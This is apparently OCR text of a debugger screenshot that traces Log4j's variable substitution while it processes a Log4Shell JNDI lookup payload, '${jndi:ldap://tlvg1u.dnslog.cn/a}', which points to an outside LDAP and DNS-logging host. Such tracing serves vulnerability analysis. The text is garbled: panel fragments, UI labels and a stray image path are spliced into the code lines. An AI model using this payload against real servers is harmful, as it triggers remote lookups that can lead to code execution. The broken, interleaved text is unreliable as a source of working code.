 // resolve the variable
String varValue = resolveVariable(event, varName, buf, startPos, endPos); event:
if (varValue == null) {
varValue = varDefaultValue;
}
if (varValue != null) {
// recursive replace
final int varLen = varValue.length();
buf.replace(startPos, endPos, varValue);
altered = true;
int change = substitute(event, buf, startPos, varLen, priorVariables);
change = change + (varLen - (endPos - startPos));
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
top = true
altered = false
lengthChange = 0
chars = {char[33]@1675} [$, {, j, n, d, i, :, l, d, a, p, :, /, /, t, l, v, g, 1, u, ., d, n, s, l, o, g, ., c, n, /, a, }]
re.patte
bufEnd = 33
pos = 33
ging.log
startMatchLen = 2
startPos = 0
endMatchLen = 1
nestedVarCount = 0
ne.loggi
varNameExpr = "jndi:ldap://tlvg1u.dnslog.cn/a"
ng.log4j
endPos = 33
log4j.co
varName = "jndi:ldap://tlvg1u.dnslog.cn/a"
varDefaultValue = null
Profiler 构建 Dependencies